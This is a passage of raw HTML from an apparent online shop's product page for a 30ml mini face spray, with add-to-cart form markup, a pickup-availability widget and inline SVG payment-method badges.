      </div><form method="post" action="/cart/add" id="product-form-template--16581353734305__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--16581353734305__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43710798102689"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--16581353734305__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7849801351329" /><input type="hidden" name="section-id" value="template--16581353734305__main" /></form></product-form><link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-pickup-availability.css?v=132348821858131657411711327774" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43710798102689"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//theshoppingfairy.com/cdn/shop/t/3/assets/pickup-availability.js?v=79308454523338307861711327775" defer="defer"></script></div>
<div class="sticky-atc sticky-atc--after-scroll color-background-1">
                  <div class='sticky-atc-container page-width'>
                      <div class='sticky-atc__left'>
                          <h4 class='sticky-atc__title'>
                              30ml Mini Face Spray
                          </h4><div class='sticky-atc__price' id="atc-price-template--16581353734305__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$6.25</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$6.25</span>
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
 <span class='nowrap'>SAVE %</span>
      </span>
    

    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                      <div class='sticky-atc__button'><button
                              type="submit"
                              name="add"
                              class="button"
                              form="product-form-template--16581353734305__main"
                              
                          >
                              <span>Add to cart
</span>
                              <div class="loading-overlay__spinner hidden">
                                  <svg
                                      aria-hidden="true"
                                      focusable="false"
                                      class="spinner"
                                      viewBox="0 0 66 66"
                                      xmlns="http://www.w3.org/2000/svg"
                                  >
                                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                  </svg>
                              </div>
                          </button>
                      </div>
                  </div>
              </div><div class='payment-badges-block'>
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
